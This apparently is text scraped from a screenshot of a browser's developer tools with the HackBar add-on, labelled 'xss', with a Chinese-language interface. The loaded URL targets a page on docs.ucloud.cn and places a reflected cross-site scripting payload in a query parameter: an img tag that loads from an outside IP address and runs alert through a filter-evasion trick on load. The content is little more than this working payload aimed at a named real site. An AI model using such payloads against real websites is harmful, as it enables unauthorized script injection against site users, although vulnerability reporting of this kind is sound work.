 xss
确定
正在传输来自 dev.visualwebsiteoptimizer.com 的数据...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://docs.ucloud.cn/compute/uhost/index?do=search&id=<img src=http://47.112.16.34/1.jpg onload=["xss"].filter(alert)>
Split URL
Execute
Post data Referer User Agent Cookies Clear All